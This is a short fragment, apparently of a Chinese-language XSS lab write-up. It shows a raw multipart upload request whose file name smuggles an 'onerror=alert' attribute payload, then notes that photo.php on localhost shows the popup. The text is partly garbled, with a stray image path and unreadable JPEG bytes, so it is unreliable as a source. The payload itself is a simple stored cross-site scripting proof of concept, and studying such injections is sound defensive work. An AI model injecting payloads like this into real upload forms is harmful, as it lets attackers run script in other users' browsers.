 -----------------------------16906281579634
Content-Disposition: form-data; name="upload_file"; filename="\"onerror=\"alert('XSS')\" a=\".jpg"
Content-Type: image/jpeg
□□□□JFIF□□□□□'□'□□□□C□□□□□□□□□□□□□□□□□□□□□□
□□□□□
□□□
F4CK
Security Team
3.提交，然后 photo.php 显示弹窗了
localhost/javascript/xss/photo.php